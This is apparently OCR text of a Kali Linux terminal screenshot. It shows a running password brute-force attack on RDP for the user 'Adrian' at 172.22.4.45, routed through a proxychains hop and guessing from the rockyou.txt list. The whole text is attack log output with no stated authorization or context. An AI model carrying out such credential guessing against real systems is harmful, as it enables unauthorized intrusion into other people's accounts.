 1 2 3 4 5 7 16:38
hey@kali: ~/Desktop
File Actions Edit View Help
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "mahalko" - 222 of 14344399 [child 2] (0/0)
... 172.22.4.45:3389 [ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[VERBOSE] Retrying connection for child 3
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "victor" - 223 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 223 of 14344399 [child 3] (0/0)
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "horses" - 224 of 14344399 [child 1] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
... OK
[ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[VERBOSE] Retrying connection for child 3
[RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 224 of 14344399 [child 3] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "tiffany" - 225 of 14344399 [child 2] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "mariana" - 226 of 14344399 [child 0] (0/0)
... OK
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "eduardo" - 227 of 14344399 [child 1] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 [ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[VERBOSE] Retrying connection for child 3
... 172.22.4.45:3389 [RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 227 of 14344399 [child 3] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... OK
... 172.22.4.45:3389 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "andres" - 228 of 14344399 [child 2] (0/0)
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "courtney" - 229 of 14344399 [child 0] (0/0)
[ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[VERBOSE] Retrying connection for child 3
[RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 229 of 14344399 [child 3] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "booboo" - 230 of 14344399 [child 1] (0/0)
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
... OK
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "kissme" - 231 of 14344399 [child 2] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
[ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "harley" - 232 of 14344399 [child 0] (0/0)
[VERBOSE] Retrying connection for child 3
[RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 232 of 14344399 [child 3] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "ronaldo" - 233 of 14344399 [child 1] (0/0)
... 172.22.4.45:3389 [proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "iloveyou1" - 234 of 14344399 [child 2] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 [ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[VERBOSE] Retrying connection for child 3
... 172.22.4.45:3389 ... OK
[RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 234 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "precious" - 235 of 14344399 [child 0] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "october" - 236 of 14344399 [child 1] (0/0)
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [ERROR] freerdp: The password has expired and must be changed. (0×0002000e)
[VERBOSE] Retrying connection for child 3
[RE-ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "babygirl1" - 236 of 14344399 [child 3] (0/0)
... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:3389 [ATTEMPT] target 172.22.4.45 - login "Adrian" - pass "inuyasha" - 237 of 14344399 [child 2] (0/0)
[proxychains] Strict chain ... 47.122.38.153:6666 ... OK
... 172.22.4.45:3389 ... OK
rockyou.txt